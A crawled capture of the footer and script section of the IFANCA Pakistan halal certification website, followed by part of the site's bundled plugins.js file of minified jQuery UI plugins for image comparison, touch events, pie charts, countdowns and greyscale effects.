<p><img loading="lazy" decoding="async" class="aligncenter wp-image-47" src="https://ifancahalal.pk/wp-content/uploads/2019/03/side.png" alt="" width="390" height="65" srcset="https://ifancahalal.pk/wp-content/uploads/2019/03/side.png 500w, https://ifancahalal.pk/wp-content/uploads/2019/03/side-300x50.png 300w, https://ifancahalal.pk/wp-content/uploads/2019/03/side-260x43.png 260w, https://ifancahalal.pk/wp-content/uploads/2019/03/side-50x8.png 50w, https://ifancahalal.pk/wp-content/uploads/2019/03/side-150x25.png 150w" sizes="auto, (max-width: 390px) 100vw, 390px" /></p>
<p>&nbsp;</p>
</div>
		</aside><aside id="text-8" class="widget widget_text">			<div class="textwidget"><p>&nbsp;</p>
<p style="color: #0000ff; font-size: 22px;">MEDIA LINKS</p>
<table style="width: 100%; border-top: 2px solid #0000ff;">
<tbody>
<tr>
<td width="50%">
<p style="font-weight: bold; color: #161719; border-bottom: 1px solid #d9d9d9; text-align: justify;"><a href="#">&#8211; Halal Shopper&#8217;s Guide</a></p>
<p style="font-weight: bold; color: #161719; border-bottom: 1px solid #d9d9d9; text-align: justify;"><a href="#">&#8211; Halal Foodservice Kit</a></p>
<p style="font-weight: bold; color: #161719; border-bottom: 1px solid #d9d9d9; text-align: justify;"><a href="#">&#8211; Advertise in Halal Consumer© magazine</a></p>
</td>
<td width="50%"><img decoding="async" src="https://ifancahalal.pk/wp-content/uploads/2019/03/img.jpg" /></td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
</div>
		</aside></div></div>
	</div>
</div>


<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->
<!-- #Footer -->		
<footer id="Footer" class="clearfix">
	
		
	<div class="widgets_wrapper" style=""><div class="container"><div class="column one-fourth"><aside id="text-5" class="widget widget_text"><h4>IFANCA Pakistan</h4>			<div class="textwidget"><p><img decoding="async" class="size-full wp-image-782 aligncenter" src="https://ifancahalal.pk/wp-content/uploads/2022/07/logo-ifanca-pk-wht.fw_.png" alt="logo-ifanca-pk-white" width="219" height="" srcset="https://ifancahalal.pk/wp-content/uploads/2022/07/logo-ifanca-pk-wht.fw_.png 319w, https://ifancahalal.pk/wp-content/uploads/2022/07/logo-ifanca-pk-wht.fw_-300x71.png 300w, https://ifancahalal.pk/wp-content/uploads/2022/07/logo-ifanca-pk-wht.fw_-260x62.png 260w, https://ifancahalal.pk/wp-content/uploads/2022/07/logo-ifanca-pk-wht.fw_-50x12.png 50w, https://ifancahalal.pk/wp-content/uploads/2022/07/logo-ifanca-pk-wht.fw_-150x36.png 150w" sizes="(max-width: 319px) 100vw, 319px" /></p>
<p>IFANCA Pakistan Halal Apex Private Limited is a leading Halal Certification Body with a head office, located in Faisalabad, Pakistan. It is working in Pakistan since 2009.</p>
</div>
		</aside></div><div class="column one-fourth"><aside id="text-3" class="widget widget_text"><h4>Category Links</h4>			<div class="textwidget"><ul id="ulCategoryLinks">
<li><a title="" href="https://ifancahalal.pk/what-is-halal/">&#8211; What is Halal?</a></li>
<li><a href="https://ifancahalal.pk/our-food/">&#8211; What is in Our Food?</a></li>
<li><a href="https://ifancahalal.pk/halal-shopper/">&#8211; Halal Shopper&#8217;s Guide</a></li>
<li><a title="" href="https://ifancahalal.pk/halal-foodservice-kit/">&#8211; Halal Foodservice Kit</a></li>
</ul>
</div>
		</aside></div><div class="column one-fourth"><aside id="text-4" class="widget widget_text"><h4>Islamic Links</h4>			<div class="textwidget"><ul id="ulIslamicLinks">
<li><a href="https://ifancahalal.pk/islam/">&#8211; Islam ( Some Basics )</a></li>
<li><a href="https://ifancahalal.pk/eid-ul-adha/">&#8211; Eid-ul-Adha</a></li>
<li><a title="" href="https://ifancahalal.pk/eid-ul-fitr/">&#8211; Eid-ul-Fitr</a></li>
<li><a href="https://ifancahalal.pk/ramadan/">&#8211; Ramadan</a></li>
<li><a href="https://ifancahalal.pk/hajj/">&#8211; Hajj</a></li>
</ul>
</div>
		</aside></div><div class="column one-fourth"><aside id="text-2" class="widget widget_text"><h4>Useful Links</h4>			<div class="textwidget"><ul id="ulCategories">
<li><a title="" href="https://www.ifanca.org/Pages/AnnouncementsCatalog.aspx">&#8211; Announcements</a></li>
<li><a title="" href="https://www.ifanca.org/Pages/HalalConsumerMagazinesCatalog.aspx">&#8211; Consumer</a></li>
<li><a href="https://ifancahalal.pk/video-catalog/">&#8211; Press Kit</a></li>
<li><a href="https://ifancahalal.pk/certified-companies/">&#8211; Certified Products</a></li>
<li><a href="https://ifancahalal.pk/our-team/">&#8211; Our Team</a></li>
<li><a href="https://ifancahalal.pk/contact-us/">&#8211; Contact Us</a></li>
<li><a href="https://ifancahalal.pk/category/magzines/">&#8211; Magazines</a></li>
</ul>
</div>
		</aside></div></div></div>

		
		<div class="footer_copy">
			<div class="container">
				<div class="column one">

					<a id="back_to_top" class="button button_left button_js" href=""><span class="button_icon"><i class="icon-up-open-big"></i></span></a>					
					<!-- Copyrights -->
					<div class="copyright">
						Copyright © 1999-2019 Ifanca Pakistan Halal Apex Private Ltd. Build by <a href="http://tchsquad.com/">Tech Squad</a>					</div>
					
					<ul class="social"><li class="facebook"><a target="_blank" href="https://www.facebook.com/Ifanca-Pakistan-102909444648839/" title="Facebook"><i class="icon-facebook"></i></a></li><li class="twitter"><a target="_blank" href="https://twitter.com/IfancaP" title="Twitter"><i class="icon-twitter"></i></a></li><li class="linkedin"><a target="_blank" href="https://www.linkedin.com/in/ifanca-pakistan-halal/" title="LinkedIn"><i class="icon-linkedin"></i></a></li><li class="instagram"><a target="_blank" href="https://www.instagram.com/ifancapakistanhalal/" title="Instagram"><i class="icon-instagram"></i></a></li></ul>							
				</div>
			</div>
		</div>
	
		
	
	
	
</footer>

</div><!-- #Wrapper -->



<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->	
<!-- wp_footer() -->
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/ifancahalal.pk\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ifancahalal.pk/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LetEQgUAAAAAC8DYidp9AUi1otqxQIYONdGkTwK&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://ifancahalal.pk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://ifancahalal.pk/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://ifancahalal.pk/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://ifancahalal.pk/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://ifancahalal.pk/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://ifancahalal.pk/wp-content/themes/ifancehalal/js/plugins.js?ver=14.4" id="jquery-plugins-js"></script>
<script type="text/javascript" src="https://ifancahalal.pk/wp-content/themes/ifancehalal/js/menu.js?ver=14.4" id="jquery-mfn-menu-js"></script>
<script type="text/javascript" src="https://ifancahalal.pk/wp-content/themes/ifancehalal/assets/animations/animations.min.js?ver=14.4" id="jquery-animations-js"></script>
<script type="text/javascript" src="https://ifancahalal.pk/wp-content/themes/ifancehalal/assets/jplayer/jplayer.min.js?ver=14.4" id="jquery-jplayer-js"></script>
<script type="text/javascript" src="https://ifancahalal.pk/wp-content/themes/ifancehalal/js/parallax/translate3d.js?ver=14.4" id="jquery-mfn-parallax-js"></script>
<script type="text/javascript" src="https://ifancahalal.pk/wp-content/themes/ifancehalal/js/scripts.js?ver=14.4" id="jquery-scripts-js"></script>
<script type="text/javascript" src="https://ifancahalal.pk/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://ifancahalal.pk/wp-content/plugins/tablepress/js/jquery.datatables.min.js?ver=1.8.1" id="tablepress-datatables-js"></script>
<script type="text/javascript">
jQuery(document).ready(function($){
$('#tablepress-1').dataTable({"order":[],"orderClasses":false,"stripeClasses":["even","odd"],"pagingType":"simple","lengthMenu":[10,25,35,50,100],"pageLength":35});
});
</script><script type="text/javascript">
( function( grecaptcha, sitekey, actions ) {

	var wpcf7recaptcha = {

		execute: function( action ) {
			grecaptcha.execute(
				sitekey,
				{ action: action }
			).then( function( token ) {
				var forms = document.getElementsByTagName( 'form' );

				for ( var i = 0; i < forms.length; i++ ) {
					var fields = forms[ i ].getElementsByTagName( 'input' );

					for ( var j = 0; j < fields.length; j++ ) {
						var field = fields[ j ];

						if ( 'g-recaptcha-response' === field.getAttribute( 'name' ) ) {
							field.setAttribute( 'value', token );
							break;
						}
					}
				}
			} );
		},

		executeOnHomepage: function() {
			wpcf7recaptcha.execute( actions[ 'homepage' ] );
		},

		executeOnContactform: function() {
			wpcf7recaptcha.execute( actions[ 'contactform' ] );
		},

	};

	grecaptcha.ready(
		wpcf7recaptcha.executeOnHomepage
	);

	document.addEventListener( 'change',
		wpcf7recaptcha.executeOnContactform, false
	);

	document.addEventListener( 'wpcf7submit',
		wpcf7recaptcha.executeOnHomepage, false
	);

} )(
	grecaptcha,
	'6LetEQgUAAAAAC8DYidp9AUi1otqxQIYONdGkTwK',
	{"homepage":"homepage","contactform":"contactform"}
);
</script>

</body>
</html>
<!-- Page generated by LiteSpeed Cache 5.2 on 2026-01-21 08:40:13 -->

--- FILE ---
content_type: text/javascript
request_url: https://ifancahalal.pk/wp-content/themes/ifancehalal/js/plugins.js?ver=14.4
body_size: 57947
content:
/**
 * Before / After
 * 
 * TwentyTwenty
 * 
 * http://zurb.com/playground/twentytwenty
 */
!function(t){t.fn.twentytwenty=function(e){var e=t.extend({default_offset_pct:.5,orientation:"horizontal"},e);return this.each(function(){var n=e.default_offset_pct,i=t(this),a=e.orientation,s="vertical"===a?"down":"left",d="vertical"===a?"up":"right";i.wrap("<div class='twentytwenty-wrapper twentytwenty-"+a+"'></div>"),i.append("<div class='twentytwenty-overlay'></div>");var r=i.find("img:first"),w=i.find("img:last");i.append("<div class='twentytwenty-handle'></div>");var c=i.find(".twentytwenty-handle");c.append("<span class='twentytwenty-"+s+"-arrow'></span>"),c.append("<span class='twentytwenty-"+d+"-arrow'></span>"),i.addClass("twentytwenty-container"),r.addClass("twentytwenty-before"),w.addClass("twentytwenty-after");var o=i.find(".twentytwenty-overlay");o.append("<div class='twentytwenty-before-label'></div>"),o.append("<div class='twentytwenty-after-label'></div>");var f=function(t){var e=r.width(),n=r.height();return{w:e+"px",h:n+"px",cw:t*e+"px",ch:t*n+"px"}},l=function(t){"vertical"===a?r.css("clip","rect(0,"+t.w+","+t.ch+",0)"):r.css("clip","rect(0,"+t.cw+","+t.h+",0)"),i.css("height",t.h)},v=function(t){var e=f(t);c.css("vertical"===a?"top":"left","vertical"===a?e.ch:e.cw),l(e)};t(window).on("resize.twentytwenty",function(t){v(n)});var p=0,y=0;c.on("movestart",function(t){(t.distX>t.distY&&t.distX<-t.distY||t.distX<t.distY&&t.distX>-t.distY)&&"vertical"!==a?t.preventDefault():(t.distX<t.distY&&t.distX<-t.distY||t.distX>t.distY&&t.distX>-t.distY)&&"vertical"===a&&t.preventDefault(),i.addClass("active"),p=i.offset().left,offsetY=i.offset().top,y=r.width(),imgHeight=r.height()}),c.on("moveend",function(t){i.removeClass("active")}),c.on("move",function(t){i.hasClass("active")&&(n="vertical"===a?(t.pageY-offsetY)/imgHeight:(t.pageX-p)/y,0>n&&(n=0),n>1&&(n=1),v(n))}),i.find("img").on("mousedown",function(t){t.preventDefault()}),t(window).trigger("resize.twentytwenty")})}}(jQuery);


/**
 * Event Move 
 * (required for twenty twenty plugin)
 * 
 * 1.3.6 | Stephen Band
 * 
 */
!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(t,e){function n(t){function e(t){a?(n(),O(e),i=!0,a=!1):i=!1}var n=t,a=!1,i=!1;this.kick=function(t){a=!0,i||e()},this.end=function(t){var e=n;t&&(i?(n=a?function(){e(),t()}:t,a=!0):t())}}function a(){return!0}function i(){return!1}function o(t){t.preventDefault()}function r(t){z[t.target.tagName.toLowerCase()]||t.preventDefault()}function u(t){return 1===t.which&&!t.ctrlKey&&!t.altKey}function c(t,e){var n,a;if(t.identifiedTouch)return t.identifiedTouch(e);for(n=-1,a=t.length;++n<a;)if(t[n].identifier===e)return t[n]}function d(t,e){var n=c(t.changedTouches,e.identifier);if(n&&(n.pageX!==e.pageX||n.pageY!==e.pageY))return n}function m(t){var e;u(t)&&(e={target:t.target,startX:t.pageX,startY:t.pageY,timeStamp:t.timeStamp},K(document,Q.move,f,e),K(document,Q.cancel,s,e))}function f(t){var e=t.data;X(t,e,t,v)}function s(t){v()}function v(){L(document,Q.move,f),L(document,Q.cancel,s)}function p(t){var e,n;z[t.target.tagName.toLowerCase()]||(e=t.changedTouches[0],n={target:e.target,startX:e.pageX,startY:e.pageY,timeStamp:t.timeStamp,identifier:e.identifier},K(document,B.move+"."+e.identifier,g,n),K(document,B.cancel+"."+e.identifier,h,n))}function g(t){var e=t.data,n=d(t,e);n&&X(t,e,n,l)}function h(t){var e=t.data,n=c(t.changedTouches,e.identifier);n&&l(e.identifier)}function l(t){L(document,"."+t,g),L(document,"."+t,h)}function X(t,e,n,a){var i=n.pageX-e.startX,o=n.pageY-e.startY;C*C>i*i+o*o||y(t,e,n,i,o,a)}function Y(){return this._handled=a,!1}function w(t){t._handled()}function y(t,e,n,a,i,o){var r,u;e.target;r=t.targetTouches,u=t.timeStamp-e.timeStamp,e.type="movestart",e.distX=a,e.distY=i,e.deltaX=a,e.deltaY=i,e.pageX=n.pageX,e.pageY=n.pageY,e.velocityX=a/u,e.velocityY=i/u,e.targetTouches=r,e.finger=r?r.length:1,e._handled=Y,e._preventTouchmoveDefault=function(){t.preventDefault()},N(e.target,e),o(e.identifier)}function T(t){var e=t.data.timer;t.data.touch=t,t.data.timeStamp=t.timeStamp,e.kick()}function S(t){var e=t.data.event,n=t.data.timer;k(),F(e,n,function(){setTimeout(function(){L(e.target,"click",i)},0)})}function k(t){L(document,Q.move,T),L(document,Q.end,S)}function _(t){var e=t.data.event,n=t.data.timer,a=d(t,e);a&&(t.preventDefault(),e.targetTouches=t.targetTouches,t.data.touch=a,t.data.timeStamp=t.timeStamp,n.kick())}function q(t){var e=t.data.event,n=t.data.timer,a=c(t.changedTouches,e.identifier);a&&(A(e),F(e,n))}function A(t){L(document,"."+t.identifier,_),L(document,"."+t.identifier,q)}function D(t,e,n,a){var i=n-t.timeStamp;t.type="move",t.distX=e.pageX-t.startX,t.distY=e.pageY-t.startY,t.deltaX=e.pageX-t.pageX,t.deltaY=e.pageY-t.pageY,t.velocityX=.3*t.velocityX+.7*t.deltaX/i,t.velocityY=.3*t.velocityY+.7*t.deltaY/i,t.pageX=e.pageX,t.pageY=e.pageY}function F(t,e,n){e.end(function(){return t.type="moveend",N(t.target,t),n&&n()})}function R(t,e,n){return K(this,"movestart.move",w),!0}function x(t){return L(this,"dragstart drag",o),L(this,"mousedown touchstart",r),L(this,"movestart",w),!0}function b(t){"move"!==t.namespace&&"moveend"!==t.namespace&&(K(this,"dragstart."+t.guid+" drag."+t.guid,o,e,t.selector),K(this,"mousedown."+t.guid,r,e,t.selector))}function j(t){"move"!==t.namespace&&"moveend"!==t.namespace&&(L(this,"dragstart."+t.guid+" drag."+t.guid),L(this,"mousedown."+t.guid))}var C=6,K=t.event.add,L=t.event.remove,N=function(e,n,a){t.event.trigger(n,a,e)},O=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||function(t,e){return window.setTimeout(function(){t()},25)}}(),z={textarea:!0,input:!0,select:!0,button:!0},Q={move:"mousemove",cancel:"mouseup dragstart",end:"mouseup"},B={move:"touchmove",cancel:"touchend",end:"touchend"};t.event.special.movestart={setup:R,teardown:x,add:b,remove:j,_default:function(t){function a(e){D(o,r.touch,r.timeStamp),N(t.target,o)}var o,r;t._handled()&&(o={target:t.target,startX:t.startX,startY:t.startY,pageX:t.pageX,pageY:t.pageY,distX:t.distX,distY:t.distY,deltaX:t.deltaX,deltaY:t.deltaY,velocityX:t.velocityX,velocityY:t.velocityY,timeStamp:t.timeStamp,identifier:t.identifier,targetTouches:t.targetTouches,finger:t.finger},r={event:o,timer:new n(a),touch:e,timeStamp:e},t.identifier===e?(K(t.target,"click",i),K(document,Q.move,T,r),K(document,Q.end,S,r)):(t._preventTouchmoveDefault(),K(document,B.move+"."+t.identifier,_,r),K(document,B.end+"."+t.identifier,q,r)))}},t.event.special.move={setup:function(){K(this,"movestart.move",t.noop)},teardown:function(){L(this,"movestart.move",t.noop)}},t.event.special.moveend={setup:function(){K(this,"movestart.moveend",t.noop)},teardown:function(){L(this,"movestart.moveend",t.noop)}},K(document,"mousedown.move",m),K(document,"touchstart.move",p),"function"==typeof Array.prototype.indexOf&&!function(t,e){for(var n=["changedTouches","targetTouches"],a=n.length;a--;)-1===t.event.props.indexOf(n[a])&&t.event.props.push(n[a])}(t)});


/**
 * Chart 
 * 
 * easyPieChart
 * 
 * 2.1.3 | Robert Fleischmann <rendro87@gmail.com> (http://robert-fleischmann.de)
 **/
!function(a,b){"object"==typeof exports?module.exports=b(require("jquery")):"function"==typeof define&&define.amd?define("EasyPieChart",["jquery"],b):b(a.jQuery)}(this,function(a){var b=function(a,b){var c,d=document.createElement("canvas");"undefined"!=typeof G_vmlCanvasManager&&G_vmlCanvasManager.initElement(d);var e=d.getContext("2d");d.width=d.height=b.size,a.appendChild(d);var f=1;window.devicePixelRatio>1&&(f=window.devicePixelRatio,d.style.width=d.style.height=[b.size,"px"].join(""),d.width=d.height=b.size*f,e.scale(f,f)),e.translate(b.size/2,b.size/2),e.rotate((-0.5+b.rotate/180)*Math.PI);var g=(b.size-b.lineWidth)/2;b.scaleColor&&b.scaleLength&&(g-=b.scaleLength+2),Date.now=Date.now||function(){return+new Date};var h=function(a,b,c){c=Math.min(Math.max(-1,c||0),1);var d=0>=c?!0:!1;e.beginPath(),e.arc(0,0,g,0,2*Math.PI*c,d),e.strokeStyle=a,e.lineWidth=b,e.stroke()},i=function(){var a,c,d=24;e.lineWidth=1,e.fillStyle=b.scaleColor,e.save();for(var d=24;d>0;--d)0===d%6?(c=b.scaleLength,a=0):(c=.6*b.scaleLength,a=b.scaleLength-c),e.fillRect(-b.size/2+a,0,c,1),e.rotate(Math.PI/12);e.restore()},j=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(a){window.setTimeout(a,1e3/60)}}(),k=function(){b.scaleColor&&i(),b.trackColor&&h(b.trackColor,b.lineWidth,1)};this.clear=function(){e.clearRect(b.size/-2,b.size/-2,b.size,b.size)},this.draw=function(a){b.scaleColor||b.trackColor?e.getImageData&&e.putImageData?c?e.putImageData(c,0,0):(k(),c=e.getImageData(0,0,b.size*f,b.size*f)):(this.clear(),k()):this.clear(),e.lineCap=b.lineCap;var d;d="function"==typeof b.barColor?b.barColor(a):b.barColor,h(d,b.lineWidth,a/100)}.bind(this),this.animate=function(a,c){var d=Date.now();b.onStart(a,c);var e=function(){var f=Math.min(Date.now()-d,b.animate),g=b.easing(this,f,a,c-a,b.animate);this.draw(g),b.onStep(a,c,g),f>=b.animate?b.onStop(a,c):j(e)}.bind(this);j(e)}.bind(this)},c=function(a,c){var d={barColor:"#ef1e25",trackColor:"#f9f9f9",scaleColor:"#dfe0e0",scaleLength:5,lineCap:"round",lineWidth:3,size:110,rotate:0,animate:1e3,easing:function(a,b,c,d,e){return b/=e/2,1>b?d/2*b*b+c:-d/2*(--b*(b-2)-1)+c},onStart:function(){},onStep:function(){},onStop:function(){}};if("undefined"!=typeof b)d.renderer=b;else{if("undefined"==typeof SVGRenderer)throw new Error("Please load either the SVG- or the CanvasRenderer");d.renderer=SVGRenderer}var e={},f=0,g=function(){this.el=a,this.options=e;for(var b in d)d.hasOwnProperty(b)&&(e[b]=c&&"undefined"!=typeof c[b]?c[b]:d[b],"function"==typeof e[b]&&(e[b]=e[b].bind(this)));e.easing="string"==typeof e.easing&&"undefined"!=typeof jQuery&&jQuery.isFunction(jQuery.easing[e.easing])?jQuery.easing[e.easing]:d.easing,this.renderer=new e.renderer(a,e),this.renderer.draw(f),a.dataset&&a.dataset.percent?this.update(parseFloat(a.dataset.percent)):a.getAttribute&&a.getAttribute("data-percent")&&this.update(parseFloat(a.getAttribute("data-percent")))}.bind(this);this.update=function(a){return a=parseFloat(a),e.animate?this.renderer.animate(f,a):this.renderer.draw(a),f=a,this}.bind(this),g()};a.fn.easyPieChart=function(b){return this.each(function(){var d;a.data(this,"easyPieChart")||(d=a.extend({},b,a(this).data()),a.data(this,"easyPieChart",new c(this,d)))})}});


/**
 * Countdown
 * 
 * downCount
 * 
 * Sonny T. <hi@sonnyt.com>, sonnyt.com
 */
(function(e){e.fn.downCount=function(t,n){function o(){var e=new Date(r.date),t=s();var o=e-t;if(o<0){clearInterval(u);if(n&&typeof n==="function")n();return}var a=1e3,f=a*60,l=f*60,c=l*24;var h=Math.floor(o/c),p=Math.floor(o%c/l),d=Math.floor(o%l/f),v=Math.floor(o%f/a);h=String(h).length>=2?h:"0"+h;p=String(p).length>=2?p:"0"+p;d=String(d).length>=2?d:"0"+d;v=String(v).length>=2?v:"0"+v;var m=h===1?"day":"days",g=p===1?"hour":"hours",y=d===1?"minute":"minutes",b=v===1?"second":"seconds";i.find(".days").text(h);i.find(".hours").text(p);i.find(".minutes").text(d);i.find(".seconds").text(v);i.find(".days_ref").text(m);i.find(".hours_ref").text(g);i.find(".minutes_ref").text(y);i.find(".seconds_ref").text(b)}var r=e.extend({date:null,offset:null},t);if(!r.date){e.error("Date is not defined.")}if(!Date.parse(r.date)){e.error("Incorrect date format, it should look like this, 12/24/2012 12:00:00.")}var i=this;var s=function(){var e=new Date;var t=e.getTime()+e.getTimezoneOffset()*6e4;var n=new Date(t+36e5*r.offset);return n};var u=setInterval(o,1e3)}})(jQuery);


/**
 * Greyscale
 * 
 * Black & White
 * 
 * 0.3.7 |  Gianluca Guarini | http://www.gianlucaguarini.com/
 **/
!function(a){a.fn.extend({BlackAndWhite:function(b){"use strict";var c=this,d=a.extend({hoverEffect:!0,webworkerPath:!1,invertHoverEffect:!1,speed:500,onImageReady:null,intensity:1},b),e=d.hoverEffect,f=d.webworkerPath,g=d.invertHoverEffect,h="number"==typeof d.intensity&&d.intensity<1&&d.intensity>0?d.intensity:1,i=a.isPlainObject(d.speed)?d.speed.fadeIn:d.speed,j=a.isPlainObject(d.speed)?d.speed.fadeOut:d.speed,k=a(window),l=".BlackAndWhite",m=(document.all&&!window.opera&&window.XMLHttpRequest?!0:!1," -webkit- -moz- -o- -ms- ".split(" ")),n={},o=function(a){if(n[a]||""===n[a])return n[a]+a;var b=document.createElement("div"),c=["","Moz","Webkit","O","ms","Khtml"];for(var d in c)if("undefined"!=typeof b.style[c[d]+a])return n[a]=c[d],c[d]+a;return a.toLowerCase()},p=function(){var a=document.createElement("div");return a.style.cssText=m.join("filter:blur(2px); "),!!a.style.length&&(void 0===document.documentMode||document.documentMode>9)}(),q=!!document.createElement("canvas").getContext,r=function(){return"undefined"!=typeof Worker?!0:!1}(),s=o("Filter"),t=[],u=r&&f?new Worker(f+"BnWWorker.js"):!1,v=function(b){a(b.currentTarget).find(".BWfade").stop(!0,!0).animate({opacity:g?0:1},j)},w=function(b){a(b.currentTarget).find(".BWfade").stop(!0,!0).animate({opacity:g?1:0},i)},x=function(a){"function"==typeof d.onImageReady&&d.onImageReady(a)},y=function(a){u&&q&&!p&&!a&&z()},z=function(){return t.length?(u.postMessage({imgData:t[0].imageData,intensity:h}),void(u.onmessage=function(a){t[0].ctx.putImageData(a.data,0,0),x(t[0].img),t.splice(0,1),z()})):(u.terminate&&u.terminate(),void(u.close&&u.close()))},A=function(a){return a.complete||"undefined"!=typeof a.naturalWidth&&a.naturalWidth},B=function(a,b,c,d){var e=b.getContext("2d"),f=0;e.drawImage(a,0,0,c,d);var g=e.getImageData(0,0,c,d),i=g.data,j=i.length;if(u)t.push({imageData:g,ctx:e,img:a});else{for(;j>f;f+=4){var k=.3*i[f]+.59*i[f+1]+.11*i[f+2];i[f]=~~(k*h+i[f]*(1-h)),i[f+1]=~~(k*h+i[f+1]*(1-h)),i[f+2]=~~(k*h+i[f+2]*(1-h))}e.putImageData(g,0,0),x(a)}},C=function(b,c){var d,e=b[0],f=(e.src,b.position()),i={top:f.top,left:f.left,position:"absolute","-webkit-transform":"translate3d(0,0,0)",opacity:g?0:1};e.crossOrigin="anonymous",q&&!p?(d=a('<canvas width="'+e.naturalWidth+'" height="'+e.naturalHeight+'" class="BWfade"></canvas>'),i.width=b.width(),i.height=b.height(),B(e,d.get(0),e.naturalWidth,e.naturalHeight)):(q?i[s]="grayscale("+100*h+"%)":i.filter="progid:DXImageTransform.Microsoft.BasicImage(grayscale=1)",d=b.clone().addClass("BWFilter BWfade"),x(e)),d.css(i).prependTo(c),!a.support.opacity&&g&&d.animate({opacity:0},0)},D=function(){c.each(function(b,c){var d=a(c).find("img"),e=a(d).width(),f=a(d).height();a(this).find("canvas").css({width:e,height:f})})},E=function(){var b=c.find("img").filter(function(){return!a(this).data("_b&w")}).length;c.each(function(c,d){var e=a(d),f=e.find("img");f.data("_b&w")||(A(f[0])?(b--,C(f,e)):f.on("load",function(){return f.data("_b&w_loaded")||!f[0].complete?void setTimeout(function(){f.load()},20):(C(f,e),f.data("_b&w_loaded",!0),b--,void y(b))}).load(),f.data("_b&w",!0))}),y(b),e&&c.unbind(l).on("mouseleave"+l,v).on("mouseenter"+l,w),q&&!p&&k.unbind(l).on("resize"+l+" orientationchange"+l,D)},F=function(){c.off(l),k.off(l)};return E(),{destroy:F}}})}(jQuery);


/**
 * imagesLoaded
 * (required for Isotope plugin)
 * 
 * 4.1.0 | http://imagesloaded.desandro.com/
 */
(function(t,e){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",e):"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}(this,function(){function t(){}var e=t.prototype;return e.on=function(t,e){if(t&&e){var i=this._events=this._events||{},n=i[t]=i[t]||[];return-1==n.indexOf(e)&&n.push(e),this}},e.once=function(t,e){if(t&&e){this.on(t,e);var i=this._onceEvents=this._onceEvents||{},n=i[t]=i[t]||[];return n[e]=!0,this}},e.off=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var n=i.indexOf(e);return-1!=n&&i.splice(n,1),this}},e.emitEvent=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var n=0,o=i[n];e=e||[];for(var r=this._onceEvents&&this._onceEvents[t];o;){var s=r&&r[o];s&&(this.off(t,o),delete r[o]),o.apply(this,e),n+=s?0:1,o=i[n]}return this}},t}),function(t,e){"use strict";"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter"],function(i){return e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter")):t.imagesLoaded=e(t,t.EvEmitter)}(window,function(t,e){function i(t,e){for(var i in e)t[i]=e[i];return t}function n(t){var e=[];if(Array.isArray(t))e=t;else if("number"==typeof t.length)for(var i=0;i<t.length;i++)e.push(t[i]);else e.push(t);return e}function o(t,e,r){return this instanceof o?("string"==typeof t&&(t=document.querySelectorAll(t)),this.elements=n(t),this.options=i({},this.options),"function"==typeof e?r=e:i(this.options,e),r&&this.on("always",r),this.getImages(),h&&(this.jqDeferred=new h.Deferred),void setTimeout(function(){this.check()}.bind(this))):new o(t,e,r)}function r(t){this.img=t}function s(t,e){this.url=t,this.element=e,this.img=new Image}var h=t.jQuery,a=t.console;o.prototype=Object.create(e.prototype),o.prototype.options={},o.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},o.prototype.addElementImages=function(t){"IMG"==t.nodeName&&this.addImage(t),this.options.background===!0&&this.addElementBackgroundImages(t);var e=t.nodeType;if(e&&d[e]){for(var i=t.querySelectorAll("img"),n=0;n<i.length;n++){var o=i[n];this.addImage(o)}if("string"==typeof this.options.background){var r=t.querySelectorAll(this.options.background);for(n=0;n<r.length;n++){var s=r[n];this.addElementBackgroundImages(s)}}}};var d={1:!0,9:!0,11:!0};return o.prototype.addElementBackgroundImages=function(t){var e=getComputedStyle(t);if(e)for(var i=/url\((['"])?(.*?)\1\)/gi,n=i.exec(e.backgroundImage);null!==n;){var o=n&&n[2];o&&this.addBackground(o,t),n=i.exec(e.backgroundImage)}},o.prototype.addImage=function(t){var e=new r(t);this.images.push(e)},o.prototype.addBackground=function(t,e){var i=new s(t,e);this.images.push(i)},o.prototype.check=function(){function t(t,i,n){setTimeout(function(){e.progress(t,i,n)})}var e=this;return this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?void this.images.forEach(function(e){e.once("progress",t),e.check()}):void this.complete()},o.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&a&&a.log("progress: "+i,t,e)},o.prototype.complete=function(){var 